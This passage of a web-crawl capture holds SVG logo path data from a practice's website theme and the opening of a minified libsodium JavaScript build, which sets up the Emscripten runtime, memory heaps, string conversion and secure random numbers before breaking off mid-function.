18.5568C16.409 18.4432 16.4772 18.3068 16.4772 18.1023C16.4772 17.9205 16.4317 17.7841 16.3408 17.6705C16.1817 17.6705 16.0454 17.6023 15.8635 17.6023Z" fill="#212121"/>
	<path d="M21.5453 16.6025V14.0116C21.5453 13.5798 21.3407 13.3525 20.9089 13.3525C20.7953 13.3525 20.7044 13.3753 20.6135 13.398C20.5225 13.4207 20.4544 13.4662 20.3862 13.5344C20.318 13.6025 20.2953 13.6707 20.2498 13.7616C20.2271 13.8525 20.2044 13.9434 20.2044 14.0798L20.2271 15.5344C20.2271 15.8071 20.2271 16.1025 20.2271 16.4207L20.068 16.1707L18.3862 13.8071C18.3407 13.7389 18.2725 13.6707 18.2271 13.6253C18.1816 13.5798 18.1135 13.5116 18.068 13.4889C18.0225 13.4434 17.9544 13.4207 17.8862 13.398C17.818 13.3753 17.7498 13.3753 17.6816 13.3753C17.4998 13.3753 17.318 13.4207 17.1816 13.5116C17.0907 13.5571 17.0453 13.6253 16.9998 13.6934C16.9544 13.7616 16.9316 13.8525 16.9316 13.9434V14.8071V16.4434C16.9316 16.8753 16.9316 17.2389 16.9316 17.5344C16.9316 17.9207 16.9316 18.148 16.9316 18.2162C16.9316 18.398 16.9998 18.5571 17.1362 18.648C17.2498 18.7389 17.4089 18.7844 17.6135 18.7844C17.818 18.7844 17.9771 18.7162 18.068 18.6025C18.1816 18.4889 18.2271 18.3298 18.2271 18.1253C18.2271 18.0571 18.2271 17.898 18.2271 17.6253C18.2271 17.398 18.2271 17.1025 18.2271 16.7389C18.2271 16.3753 18.2271 16.0798 18.2271 15.8071C18.2271 15.7162 18.2271 15.6253 18.2271 15.5571L20.1362 18.2844C20.1816 18.3525 20.2271 18.4207 20.2725 18.4889C20.318 18.5571 20.3635 18.6025 20.4089 18.6253C20.4544 18.6707 20.5225 18.6934 20.5907 18.7162C20.6589 18.7389 20.7271 18.7389 20.7953 18.7389C20.9998 18.7389 21.1589 18.6934 21.318 18.5798C21.3862 18.5344 21.4544 18.4662 21.4998 18.3753C21.5453 18.3071 21.568 18.2162 21.568 18.1253C21.568 17.8298 21.568 17.4889 21.568 17.1025L21.5453 16.8071V16.6025Z" fill="#212121"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thegrovepractice.com/wp-content/themes/grove/assets/img/the-grove-mark--white.svg
body_size: 602
content:
<svg width="80" height="110" viewBox="0 0 80 110" fill="#FFF" xmlns="http://www.w3.org/2000/svg">
	<path d="M40.0403 0C57.2627 0.298506 72.1033 10.9187 76.4173 26.7536C82.0228 47.2924 71.7779 66.0216 53.1198 72.3434C35.2299 78.41 15.3876 72.7262 6.30341 54.4437C-5.01458 31.6695 7.35339 7.30163 30.2886 1.44715C33.4486 0.638359 36.7763 0.467592 40.0403 0ZM40.0605 60.1258C49.6378 60.1258 56.9809 55.1235 59.839 46.568C61.1909 42.5452 61.4257 38.4159 61.0634 34.2018C60.2047 24.304 53.4821 15.8763 42.3147 14.8981C31.4493 13.9407 23.3111 19.6019 20.1981 28.627C18.8026 32.6494 18.6952 36.7788 19.0575 40.9928C20.0907 52.4843 28.4201 60.1463 40.0605 60.1258Z"/>
	<path d="M37.0982 110C26.86 110 18.43 107.289 11.8148 101.864C4.98792 96.2835 1.04998 88.5594 0 78.6929C10.2381 78.6929 18.6648 81.4043 25.2834 86.8292C32.1066 92.4077 36.0482 100.132 37.0982 110Z"/>
	<path d="M54.7161 86.8292C61.3314 81.4043 69.7614 78.6929 79.9995 78.6929C78.9496 88.5594 75.0113 96.2835 68.1848 101.864C61.5696 107.289 53.1395 110 42.9014 110C43.9513 100.132 47.8896 92.4077 54.7161 86.8292Z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://protect.spamkill.dev/v1/js/sodium.min.js
body_size: 114381
content:
var Module;if(!Module)Module=(typeof Module!=="undefined"?Module:null)||{};
(function (root, factory) {
    if (typeof define === "function" && define.amd) {
        define(["exports"], factory);
    } else if (typeof exports === 'object' &&
               typeof exports.nodeName !== 'string') {
        factory(exports);
    } else {
        factory(root.libsodium = {});
    }
})(this, (function (exports) {
    var Module = exports;
var Module;if(!Module)Module=(typeof Module!=="undefined"?Module:null)||{};var moduleOverrides={};for(var key in Module){if(Module.hasOwnProperty(key)){moduleOverrides[key]=Module[key]}}var ENVIRONMENT_IS_WEB=false;var ENVIRONMENT_IS_WORKER=false;var ENVIRONMENT_IS_NODE=false;var ENVIRONMENT_IS_SHELL=false;if(Module["ENVIRONMENT"]){if(Module["ENVIRONMENT"]==="WEB"){ENVIRONMENT_IS_WEB=true}else if(Module["ENVIRONMENT"]==="WORKER"){ENVIRONMENT_IS_WORKER=true}else if(Module["ENVIRONMENT"]==="NODE"){ENVIRONMENT_IS_NODE=true}else if(Module["ENVIRONMENT"]==="SHELL"){ENVIRONMENT_IS_SHELL=true}else{throw new Error("The provided Module['ENVIRONMENT'] value is not valid. It must be one of: WEB|WORKER|NODE|SHELL.")}}else{ENVIRONMENT_IS_WEB=typeof window==="object";ENVIRONMENT_IS_WORKER=typeof importScripts==="function";ENVIRONMENT_IS_NODE=typeof process==="object"&&typeof require==="function"&&!ENVIRONMENT_IS_WEB&&!ENVIRONMENT_IS_WORKER;ENVIRONMENT_IS_SHELL=!ENVIRONMENT_IS_WEB&&!ENVIRONMENT_IS_NODE&&!ENVIRONMENT_IS_WORKER}if(ENVIRONMENT_IS_NODE){if(!Module["print"])Module["print"]=console.log;if(!Module["printErr"])Module["printErr"]=console.warn;var nodeFS;var nodePath;Module["read"]=function shell_read(filename,binary){if(!nodeFS)nodeFS=require("fs");if(!nodePath)nodePath=require("path");filename=nodePath["normalize"](filename);var ret=nodeFS["readFileSync"](filename);return binary?ret:ret.toString()};Module["readBinary"]=function readBinary(filename){var ret=Module["read"](filename,true);if(!ret.buffer){ret=new Uint8Array(ret)}assert(ret.buffer);return ret};Module["load"]=function load(f){globalEval(read(f))};if(!Module["thisProgram"]){if(process["argv"].length>1){Module["thisProgram"]=process["argv"][1].replace(/\\/g,"/")}else{Module["thisProgram"]="unknown-program"}}Module["arguments"]=process["argv"].slice(2);if(typeof module!=="undefined"){module["exports"]=Module}process["on"]("uncaughtException",(function(ex){if(!(ex instanceof ExitStatus)){throw ex}}));Module["inspect"]=(function(){return"[Emscripten Module object]"})}else if(ENVIRONMENT_IS_SHELL){if(!Module["print"])Module["print"]=print;if(typeof printErr!="undefined")Module["printErr"]=printErr;if(typeof read!="undefined"){Module["read"]=read}else{Module["read"]=function shell_read(){throw"no read() available"}}Module["readBinary"]=function readBinary(f){if(typeof readbuffer==="function"){return new Uint8Array(readbuffer(f))}var data=read(f,"binary");assert(typeof data==="object");return data};if(typeof scriptArgs!="undefined"){Module["arguments"]=scriptArgs}else if(typeof arguments!="undefined"){Module["arguments"]=arguments}if(typeof quit==="function"){Module["quit"]=(function(status,toThrow){quit(status)})}}else if(ENVIRONMENT_IS_WEB||ENVIRONMENT_IS_WORKER){Module["read"]=function shell_read(url){var xhr=new XMLHttpRequest;xhr.open("GET",url,false);xhr.send(null);return xhr.responseText};if(ENVIRONMENT_IS_WORKER){Module["readBinary"]=function readBinary(url){var xhr=new XMLHttpRequest;xhr.open("GET",url,false);xhr.responseType="arraybuffer";xhr.send(null);return new Uint8Array(xhr.response)}}Module["readAsync"]=function readAsync(url,onload,onerror){var xhr=new XMLHttpRequest;xhr.open("GET",url,true);xhr.responseType="arraybuffer";xhr.onload=function xhr_onload(){if(xhr.status==200||xhr.status==0&&xhr.response){onload(xhr.response)}else{onerror()}};xhr.onerror=onerror;xhr.send(null)};if(typeof arguments!="undefined"){Module["arguments"]=arguments}if(typeof console!=="undefined"){if(!Module["print"])Module["print"]=function shell_print(x){console.log(x)};if(!Module["printErr"])Module["printErr"]=function shell_printErr(x){console.warn(x)}}else{var TRY_USE_DUMP=false;if(!Module["print"])Module["print"]=TRY_USE_DUMP&&typeof dump!=="undefined"?(function(x){dump(x)}):(function(x){})}if(ENVIRONMENT_IS_WORKER){Module["load"]=importScripts}if(typeof Module["setWindowTitle"]==="undefined"){Module["setWindowTitle"]=(function(title){document.title=title})}}else{throw"Unknown runtime environment. Where are we?"}function globalEval(x){abort("NO_DYNAMIC_EXECUTION=1 was set, cannot eval")}if(!Module["load"]&&Module["read"]){Module["load"]=function load(f){globalEval(Module["read"](f))}}if(!Module["print"]){Module["print"]=(function(){})}if(!Module["printErr"]){Module["printErr"]=Module["print"]}if(!Module["arguments"]){Module["arguments"]=[]}if(!Module["thisProgram"]){Module["thisProgram"]="./this.program"}if(!Module["quit"]){Module["quit"]=(function(status,toThrow){throw toThrow})}Module.print=Module["print"];Module.printErr=Module["printErr"];Module["preRun"]=[];Module["postRun"]=[];for(var key in moduleOverrides){if(moduleOverrides.hasOwnProperty(key)){Module[key]=moduleOverrides[key]}}moduleOverrides=undefined;var Runtime={setTempRet0:(function(value){tempRet0=value;return value}),getTempRet0:(function(){return tempRet0}),stackSave:(function(){return STACKTOP}),stackRestore:(function(stackTop){STACKTOP=stackTop}),getNativeTypeSize:(function(type){switch(type){case"i1":case"i8":return 1;case"i16":return 2;case"i32":return 4;case"i64":return 8;case"float":return 4;case"double":return 8;default:{if(type[type.length-1]==="*"){return Runtime.QUANTUM_SIZE}else if(type[0]==="i"){var bits=parseInt(type.substr(1));assert(bits%8===0);return bits/8}else{return 0}}}}),getNativeFieldSize:(function(type){return Math.max(Runtime.getNativeTypeSize(type),Runtime.QUANTUM_SIZE)}),STACK_ALIGN:16,prepVararg:(function(ptr,type){if(type==="double"||type==="i64"){if(ptr&7){assert((ptr&7)===4);ptr+=4}}else{assert((ptr&3)===0)}return ptr}),getAlignSize:(function(type,size,vararg){if(!vararg&&(type=="i64"||type=="double"))return 8;if(!type)return Math.min(size,8);return Math.min(size||(type?Runtime.getNativeFieldSize(type):0),Runtime.QUANTUM_SIZE)}),dynCall:(function(sig,ptr,args){if(args&&args.length){return Module["dynCall_"+sig].apply(null,[ptr].concat(args))}else{return Module["dynCall_"+sig].call(null,ptr)}}),functionPointers:[null,null,null,null,null,null,null,null],addFunction:(function(func){for(var i=0;i<Runtime.functionPointers.length;i++){if(!Runtime.functionPointers[i]){Runtime.functionPointers[i]=func;return 1*(1+i)}}throw"Finished up all reserved function pointers. Use a higher value for RESERVED_FUNCTION_POINTERS."}),removeFunction:(function(index){Runtime.functionPointers[(index-1)/1]=null}),warnOnce:(function(text){if(!Runtime.warnOnce.shown)Runtime.warnOnce.shown={};if(!Runtime.warnOnce.shown[text]){Runtime.warnOnce.shown[text]=1;Module.printErr(text)}}),funcWrappers:{},getFuncWrapper:(function(func,sig){assert(sig);if(!Runtime.funcWrappers[sig]){Runtime.funcWrappers[sig]={}}var sigCache=Runtime.funcWrappers[sig];if(!sigCache[func]){if(sig.length===1){sigCache[func]=function dynCall_wrapper(){return Runtime.dynCall(sig,func)}}else if(sig.length===2){sigCache[func]=function dynCall_wrapper(arg){return Runtime.dynCall(sig,func,[arg])}}else{sigCache[func]=function dynCall_wrapper(){return Runtime.dynCall(sig,func,Array.prototype.slice.call(arguments))}}}return sigCache[func]}),getCompilerSetting:(function(name){throw"You must build with -s RETAIN_COMPILER_SETTINGS=1 for Runtime.getCompilerSetting or emscripten_get_compiler_setting to work"}),stackAlloc:(function(size){var ret=STACKTOP;STACKTOP=STACKTOP+size|0;STACKTOP=STACKTOP+15&-16;return ret}),staticAlloc:(function(size){var ret=STATICTOP;STATICTOP=STATICTOP+size|0;STATICTOP=STATICTOP+15&-16;return ret}),dynamicAlloc:(function(size){var ret=HEAP32[DYNAMICTOP_PTR>>2];var end=(ret+size+15|0)&-16;HEAP32[DYNAMICTOP_PTR>>2]=end;if(end>=TOTAL_MEMORY){var success=enlargeMemory();if(!success){HEAP32[DYNAMICTOP_PTR>>2]=ret;return 0}}return ret}),alignMemory:(function(size,quantum){var ret=size=Math.ceil(size/(quantum?quantum:16))*(quantum?quantum:16);return ret}),makeBigInt:(function(low,high,unsigned){var ret=unsigned?+(low>>>0)+ +(high>>>0)*+4294967296:+(low>>>0)+ +(high|0)*+4294967296;return ret}),GLOBAL_BASE:8,QUANTUM_SIZE:4,__dummy__:0};Module["Runtime"]=Runtime;var ABORT=0;var EXITSTATUS=0;function assert(condition,text){if(!condition){abort("Assertion failed: "+text)}}function getCFunc(ident){var func=Module["_"+ident];if(!func){abort("NO_DYNAMIC_EXECUTION=1 was set, cannot eval")}assert(func,"Cannot call unknown function "+ident+" (perhaps LLVM optimizations or closure removed it?)");return func}var cwrap,ccall;((function(){var JSfuncs={"stackSave":(function(){Runtime.stackSave()}),"stackRestore":(function(){Runtime.stackRestore()}),"arrayToC":(function(arr){var ret=Runtime.stackAlloc(arr.length);writeArrayToMemory(arr,ret);return ret}),"stringToC":(function(str){var ret=0;if(str!==null&&str!==undefined&&str!==0){var len=(str.length<<2)+1;ret=Runtime.stackAlloc(len);stringToUTF8(str,ret,len)}return ret})};var toC={"string":JSfuncs["stringToC"],"array":JSfuncs["arrayToC"]};ccall=function ccallFunc(ident,returnType,argTypes,args,opts){var func=getCFunc(ident);var cArgs=[];var stack=0;if(args){for(var i=0;i<args.length;i++){var converter=toC[argTypes[i]];if(converter){if(stack===0)stack=Runtime.stackSave();cArgs[i]=converter(args[i])}else{cArgs[i]=args[i]}}}var ret=func.apply(null,cArgs);if(returnType==="string")ret=Pointer_stringify(ret);if(stack!==0){if(opts&&opts.async){EmterpreterAsync.asyncFinalizers.push((function(){Runtime.stackRestore(stack)}));return}Runtime.stackRestore(stack)}return ret};cwrap=function cwrap(ident,returnType,argTypes){return(function(){return ccall(ident,returnType,argTypes,arguments)})}}))();Module["ccall"]=ccall;Module["cwrap"]=cwrap;function setValue(ptr,value,type,noSafe){type=type||"i8";if(type.charAt(type.length-1)==="*")type="i32";switch(type){case"i1":HEAP8[ptr>>0]=value;break;case"i8":HEAP8[ptr>>0]=value;break;case"i16":HEAP16[ptr>>1]=value;break;case"i32":HEAP32[ptr>>2]=value;break;case"i64":tempI64=[value>>>0,(tempDouble=value,+Math_abs(tempDouble)>=+1?tempDouble>+0?(Math_min(+Math_floor(tempDouble/+4294967296),+4294967295)|0)>>>0:~~+Math_ceil((tempDouble- +(~~tempDouble>>>0))/+4294967296)>>>0:0)],HEAP32[ptr>>2]=tempI64[0],HEAP32[ptr+4>>2]=tempI64[1];break;case"float":HEAPF32[ptr>>2]=value;break;case"double":HEAPF64[ptr>>3]=value;break;default:abort("invalid type for setValue: "+type)}}Module["setValue"]=setValue;function getValue(ptr,type,noSafe){type=type||"i8";if(type.charAt(type.length-1)==="*")type="i32";switch(type){case"i1":return HEAP8[ptr>>0];case"i8":return HEAP8[ptr>>0];case"i16":return HEAP16[ptr>>1];case"i32":return HEAP32[ptr>>2];case"i64":return HEAP32[ptr>>2];case"float":return HEAPF32[ptr>>2];case"double":return HEAPF64[ptr>>3];default:abort("invalid type for setValue: "+type)}return null}Module["getValue"]=getValue;var ALLOC_NORMAL=0;var ALLOC_STACK=1;var ALLOC_STATIC=2;var ALLOC_DYNAMIC=3;var ALLOC_NONE=4;Module["ALLOC_NORMAL"]=ALLOC_NORMAL;Module["ALLOC_STACK"]=ALLOC_STACK;Module["ALLOC_STATIC"]=ALLOC_STATIC;Module["ALLOC_DYNAMIC"]=ALLOC_DYNAMIC;Module["ALLOC_NONE"]=ALLOC_NONE;function allocate(slab,types,allocator,ptr){var zeroinit,size;if(typeof slab==="number"){zeroinit=true;size=slab}else{zeroinit=false;size=slab.length}var singleType=typeof types==="string"?types:null;var ret;if(allocator==ALLOC_NONE){ret=ptr}else{ret=[typeof _malloc==="function"?_malloc:Runtime.staticAlloc,Runtime.stackAlloc,Runtime.staticAlloc,Runtime.dynamicAlloc][allocator===undefined?ALLOC_STATIC:allocator](Math.max(size,singleType?1:types.length))}if(zeroinit){var ptr=ret,stop;assert((ret&3)==0);stop=ret+(size&~3);for(;ptr<stop;ptr+=4){HEAP32[ptr>>2]=0}stop=ret+size;while(ptr<stop){HEAP8[ptr++>>0]=0}return ret}if(singleType==="i8"){if(slab.subarray||slab.slice){HEAPU8.set(slab,ret)}else{HEAPU8.set(new Uint8Array(slab),ret)}return ret}var i=0,type,typeSize,previousType;while(i<size){var curr=slab[i];if(typeof curr==="function"){curr=Runtime.getFunctionIndex(curr)}type=singleType||types[i];if(type===0){i++;continue}if(type=="i64")type="i32";setValue(ret+i,curr,type);if(previousType!==type){typeSize=Runtime.getNativeTypeSize(type);previousType=type}i+=typeSize}return ret}Module["allocate"]=allocate;function getMemory(size){if(!staticSealed)return Runtime.staticAlloc(size);if(!runtimeInitialized)return Runtime.dynamicAlloc(size);return _malloc(size)}Module["getMemory"]=getMemory;function Pointer_stringify(ptr,length){if(length===0||!ptr)return"";var hasUtf=0;var t;var i=0;while(1){t=HEAPU8[ptr+i>>0];hasUtf|=t;if(t==0&&!length)break;i++;if(length&&i==length)break}if(!length)length=i;var ret="";if(hasUtf<128){var MAX_CHUNK=1024;var curr;while(length>0){curr=String.fromCharCode.apply(String,HEAPU8.subarray(ptr,ptr+Math.min(length,MAX_CHUNK)));ret=ret?ret+curr:curr;ptr+=MAX_CHUNK;length-=MAX_CHUNK}return ret}return Module["UTF8ToString"](ptr)}Module["Pointer_stringify"]=Pointer_stringify;function AsciiToString(ptr){var str="";while(1){var ch=HEAP8[ptr++>>0];if(!ch)return str;str+=String.fromCharCode(ch)}}Module["AsciiToString"]=AsciiToString;function stringToAscii(str,outPtr){return writeAsciiToMemory(str,outPtr,false)}Module["stringToAscii"]=stringToAscii;var UTF8Decoder=typeof TextDecoder!=="undefined"?new TextDecoder("utf8"):undefined;function UTF8ArrayToString(u8Array,idx){var endPtr=idx;while(u8Array[endPtr])++endPtr;if(endPtr-idx>16&&u8Array.subarray&&UTF8Decoder){return UTF8Decoder.decode(u8Array.subarray(idx,endPtr))}else{var u0,u1,u2,u3,u4,u5;var str="";while(1){u0=u8Array[idx++];if(!u0)return str;if(!(u0&128)){str+=String.fromCharCode(u0);continue}u1=u8Array[idx++]&63;if((u0&224)==192){str+=String.fromCharCode((u0&31)<<6|u1);continue}u2=u8Array[idx++]&63;if((u0&240)==224){u0=(u0&15)<<12|u1<<6|u2}else{u3=u8Array[idx++]&63;if((u0&248)==240){u0=(u0&7)<<18|u1<<12|u2<<6|u3}else{u4=u8Array[idx++]&63;if((u0&252)==248){u0=(u0&3)<<24|u1<<18|u2<<12|u3<<6|u4}else{u5=u8Array[idx++]&63;u0=(u0&1)<<30|u1<<24|u2<<18|u3<<12|u4<<6|u5}}}if(u0<65536){str+=String.fromCharCode(u0)}else{var ch=u0-65536;str+=String.fromCharCode(55296|ch>>10,56320|ch&1023)}}}}Module["UTF8ArrayToString"]=UTF8ArrayToString;function UTF8ToString(ptr){return UTF8ArrayToString(HEAPU8,ptr)}Module["UTF8ToString"]=UTF8ToString;function stringToUTF8Array(str,outU8Array,outIdx,maxBytesToWrite){if(!(maxBytesToWrite>0))return 0;var startIdx=outIdx;var endIdx=outIdx+maxBytesToWrite-1;for(var i=0;i<str.length;++i){var u=str.charCodeAt(i);if(u>=55296&&u<=57343)u=65536+((u&1023)<<10)|str.charCodeAt(++i)&1023;if(u<=127){if(outIdx>=endIdx)break;outU8Array[outIdx++]=u}else if(u<=2047){if(outIdx+1>=endIdx)break;outU8Array[outIdx++]=192|u>>6;outU8Array[outIdx++]=128|u&63}else if(u<=65535){if(outIdx+2>=endIdx)break;outU8Array[outIdx++]=224|u>>12;outU8Array[outIdx++]=128|u>>6&63;outU8Array[outIdx++]=128|u&63}else if(u<=2097151){if(outIdx+3>=endIdx)break;outU8Array[outIdx++]=240|u>>18;outU8Array[outIdx++]=128|u>>12&63;outU8Array[outIdx++]=128|u>>6&63;outU8Array[outIdx++]=128|u&63}else if(u<=67108863){if(outIdx+4>=endIdx)break;outU8Array[outIdx++]=248|u>>24;outU8Array[outIdx++]=128|u>>18&63;outU8Array[outIdx++]=128|u>>12&63;outU8Array[outIdx++]=128|u>>6&63;outU8Array[outIdx++]=128|u&63}else{if(outIdx+5>=endIdx)break;outU8Array[outIdx++]=252|u>>30;outU8Array[outIdx++]=128|u>>24&63;outU8Array[outIdx++]=128|u>>18&63;outU8Array[outIdx++]=128|u>>12&63;outU8Array[outIdx++]=128|u>>6&63;outU8Array[outIdx++]=128|u&63}}outU8Array[outIdx]=0;return outIdx-startIdx}Module["stringToUTF8Array"]=stringToUTF8Array;function stringToUTF8(str,outPtr,maxBytesToWrite){return stringToUTF8Array(str,HEAPU8,outPtr,maxBytesToWrite)}Module["stringToUTF8"]=stringToUTF8;function lengthBytesUTF8(str){var len=0;for(var i=0;i<str.length;++i){var u=str.charCodeAt(i);if(u>=55296&&u<=57343)u=65536+((u&1023)<<10)|str.charCodeAt(++i)&1023;if(u<=127){++len}else if(u<=2047){len+=2}else if(u<=65535){len+=3}else if(u<=2097151){len+=4}else if(u<=67108863){len+=5}else{len+=6}}return len}Module["lengthBytesUTF8"]=lengthBytesUTF8;var UTF16Decoder=typeof TextDecoder!=="undefined"?new TextDecoder("utf-16le"):undefined;function demangle(func){var __cxa_demangle_func=Module["___cxa_demangle"]||Module["__cxa_demangle"];if(__cxa_demangle_func){try{var s=func.substr(1);var len=lengthBytesUTF8(s)+1;var buf=_malloc(len);stringToUTF8(s,buf,len);var status=_malloc(4);var ret=__cxa_demangle_func(buf,0,0,status);if(getValue(status,"i32")===0&&ret){return Pointer_stringify(ret)}}catch(e){}finally{if(buf)_free(buf);if(status)_free(status);if(ret)_free(ret)}return func}Runtime.warnOnce("warning: build with  -s DEMANGLE_SUPPORT=1  to link in libcxxabi demangling");return func}function demangleAll(text){var regex=/__Z[\w\d_]+/g;return text.replace(regex,(function(x){var y=demangle(x);return x===y?x:x+" ["+y+"]"}))}function jsStackTrace(){var err=new Error;if(!err.stack){try{throw new Error(0)}catch(e){err=e}if(!err.stack){return"(no stack trace available)"}}return err.stack.toString()}function stackTrace(){var js=jsStackTrace();if(Module["extraStackTrace"])js+="\n"+Module["extraStackTrace"]();return demangleAll(js)}Module["stackTrace"]=stackTrace;var PAGE_SIZE=16384;var HEAP,buffer,HEAP8,HEAPU8,HEAP16,HEAPU16,HEAP32,HEAPU32,HEAPF32,HEAPF64;function updateGlobalBufferViews(){Module["HEAP8"]=HEAP8=new Int8Array(buffer);Module["HEAP16"]=HEAP16=new Int16Array(buffer);Module["HEAP32"]=HEAP32=new Int32Array(buffer);Module["HEAPU8"]=HEAPU8=new Uint8Array(buffer);Module["HEAPU16"]=HEAPU16=new Uint16Array(buffer);Module["HEAPU32"]=HEAPU32=new Uint32Array(buffer);Module["HEAPF32"]=HEAPF32=new Float32Array(buffer);Module["HEAPF64"]=HEAPF64=new Float64Array(buffer)}var STATIC_BASE,STATICTOP,staticSealed;var STACK_BASE,STACKTOP,STACK_MAX;var DYNAMIC_BASE,DYNAMICTOP_PTR;STATIC_BASE=STATICTOP=STACK_BASE=STACKTOP=STACK_MAX=DYNAMIC_BASE=DYNAMICTOP_PTR=0;staticSealed=false;function abortOnCannotGrowMemory(){abort("Cannot enlarge memory arrays. Either (1) compile with  -s TOTAL_MEMORY=X  with X higher than the current value "+TOTAL_MEMORY+", (2) compile with  -s ALLOW_MEMORY_GROWTH=1  which allows increasing the size at runtime but prevents some optimizations, (3) set Module.TOTAL_MEMORY to a higher value before the program runs, or (4) if you want malloc to return NULL (0) instead of this abort, compile with  -s ABORTING_MALLOC=0 ")}function enlargeMemory(){abortOnCannotGrowMemory()}var TOTAL_STACK=Module["TOTAL_STACK"]||5242880;var TOTAL_MEMORY=Module["TOTAL_MEMORY"]||16777216;if(TOTAL_MEMORY<TOTAL_STACK)Module.printErr("TOTAL_MEMORY should be larger than TOTAL_STACK, was "+TOTAL_MEMORY+"! (TOTAL_STACK="+TOTAL_STACK+")");if(Module["buffer"]){buffer=Module["buffer"]}else{{buffer=new ArrayBuffer(TOTAL_MEMORY)}}updateGlobalBufferViews();function getTotalMemory(){return TOTAL_MEMORY}HEAP32[0]=1668509029;HEAP16[1]=25459;if(HEAPU8[2]!==115||HEAPU8[3]!==99)throw"Runtime error: expected the system to be little-endian!";Module["HEAP"]=HEAP;Module["buffer"]=buffer;Module["HEAP8"]=HEAP8;Module["HEAP16"]=HEAP16;Module["HEAP32"]=HEAP32;Module["HEAPU8"]=HEAPU8;Module["HEAPU16"]=HEAPU16;Module["HEAPU32"]=HEAPU32;Module["HEAPF32"]=HEAPF32;Module["HEAPF64"]=HEAPF64;function callRuntimeCallbacks(callbacks){while(callbacks.length>0){var callback=callbacks.shift();if(typeof callback=="function"){callback();continue}var func=callback.func;if(typeof func==="number"){if(callback.arg===undefined){Module["dynCall_v"](func)}else{Module["dynCall_vi"](func,callback.arg)}}else{func(callback.arg===undefined?null:callback.arg)}}}var __ATPRERUN__=[];var __ATINIT__=[];var __ATMAIN__=[];var __ATEXIT__=[];var __ATPOSTRUN__=[];var runtimeInitialized=false;var runtimeExited=false;function preRun(){if(Module["preRun"]){if(typeof Module["preRun"]=="function")Module["preRun"]=[Module["preRun"]];while(Module["preRun"].length){addOnPreRun(Module["preRun"].shift())}}callRuntimeCallbacks(__ATPRERUN__)}function ensureInitRuntime(){if(runtimeInitialized)return;runtimeInitialized=true;callRuntimeCallbacks(__ATINIT__)}function preMain(){callRuntimeCallbacks(__ATMAIN__)}function exitRuntime(){callRuntimeCallbacks(__ATEXIT__);runtimeExited=true}function postRun(){if(Module["postRun"]){if(typeof Module["postRun"]=="function")Module["postRun"]=[Module["postRun"]];while(Module["postRun"].length){addOnPostRun(Module["postRun"].shift())}}callRuntimeCallbacks(__ATPOSTRUN__)}function addOnPreRun(cb){__ATPRERUN__.unshift(cb)}Module["addOnPreRun"]=addOnPreRun;function addOnInit(cb){__ATINIT__.unshift(cb)}Module["addOnInit"]=addOnInit;function addOnPreMain(cb){__ATMAIN__.unshift(cb)}Module["addOnPreMain"]=addOnPreMain;function addOnExit(cb){__ATEXIT__.unshift(cb)}Module["addOnExit"]=addOnExit;function addOnPostRun(cb){__ATPOSTRUN__.unshift(cb)}Module["addOnPostRun"]=addOnPostRun;function intArrayFromString(stringy,dontAddNull,length){var len=length>0?length:lengthBytesUTF8(stringy)+1;var u8array=new Array(len);var numBytesWritten=stringToUTF8Array(stringy,u8array,0,u8array.length);if(dontAddNull)u8array.length=numBytesWritten;return u8array}Module["intArrayFromString"]=intArrayFromString;function intArrayToString(array){var ret=[];for(var i=0;i<array.length;i++){var chr=array[i];if(chr>255){chr&=255}ret.push(String.fromCharCode(chr))}return ret.join("")}Module["intArrayToString"]=intArrayToString;function writeStringToMemory(string,buffer,dontAddNull){Runtime.warnOnce("writeStringToMemory is deprecated and should not be called! Use stringToUTF8() instead!");var lastChar,end;if(dontAddNull){end=buffer+lengthBytesUTF8(string);lastChar=HEAP8[end]}stringToUTF8(string,buffer,Infinity);if(dontAddNull)HEAP8[end]=lastChar}Module["writeStringToMemory"]=writeStringToMemory;function writeArrayToMemory(array,buffer){HEAP8.set(array,buffer)}Module["writeArrayToMemory"]=writeArrayToMemory;function writeAsciiToMemory(str,buffer,dontAddNull){for(var i=0;i<str.length;++i){HEAP8[buffer++>>0]=str.charCodeAt(i)}if(!dontAddNull)HEAP8[buffer>>0]=0}Module["writeAsciiToMemory"]=writeAsciiToMemory;if(!Math["imul"]||Math["imul"](4294967295,5)!==-5)Math["imul"]=function imul(a,b){var ah=a>>>16;var al=a&65535;var bh=b>>>16;var bl=b&65535;return al*bl+(ah*bl+al*bh<<16)|0};Math.imul=Math["imul"];if(!Math["clz32"])Math["clz32"]=(function(x){x=x>>>0;for(var i=0;i<32;i++){if(x&1<<31-i)return i}return 32});Math.clz32=Math["clz32"];if(!Math["trunc"])Math["trunc"]=(function(x){return x<0?Math.ceil(x):Math.floor(x)});Math.trunc=Math["trunc"];var Math_abs=Math.abs;var Math_cos=Math.cos;var Math_sin=Math.sin;var Math_tan=Math.tan;var Math_acos=Math.acos;var Math_asin=Math.asin;var Math_atan=Math.atan;var Math_atan2=Math.atan2;var Math_exp=Math.exp;var Math_log=Math.log;var Math_sqrt=Math.sqrt;var Math_ceil=Math.ceil;var Math_floor=Math.floor;var Math_pow=Math.pow;var Math_imul=Math.imul;var Math_fround=Math.fround;var Math_round=Math.round;var Math_min=Math.min;var Math_clz32=Math.clz32;var Math_trunc=Math.trunc;var runDependencies=0;var runDependencyWatcher=null;var dependenciesFulfilled=null;function addRunDependency(id){runDependencies++;if(Module["monitorRunDependencies"]){Module["monitorRunDependencies"](runDependencies)}}Module["addRunDependency"]=addRunDependency;function removeRunDependency(id){runDependencies--;if(Module["monitorRunDependencies"]){Module["monitorRunDependencies"](runDependencies)}if(runDependencies==0){if(runDependencyWatcher!==null){clearInterval(runDependencyWatcher);runDependencyWatcher=null}if(dependenciesFulfilled){var callback=dependenciesFulfilled;dependenciesFulfilled=null;callback()}}}Module["removeRunDependency"]=removeRunDependency;Module["preloadedImages"]={};Module["preloadedAudios"]={};var ASM_CONSTS=[(function(){{return Module.getRandomValue()}}),(function(){{if(Module.getRandomValue===undefined){try{var window_="object"===typeof window?window:self,crypto_=typeof window_.crypto!=="undefined"?window_.crypto:window_.msCrypto,randomValuesStandard=(function(){var buf=new Uint32Array(1);crypto_.getRandomValues(buf);return buf[0]>>>0});randomValuesStandard();Module.getRandomValue=randomValuesStandard}catch(e){try{var crypto=require("crypto"),randomValueNodeJS=(function(){var buf=crypto.randomBytes(4);return(buf[0]<<24|buf[1]<<16|buf[2]<<8|buf[3])>>>0});randomValueNodeJS();Module.getRandomValue=randomValueNodeJS}catch(e){throw"No secure random number generator found"}}}}})];function _emscripten_asm_const_i(code){return 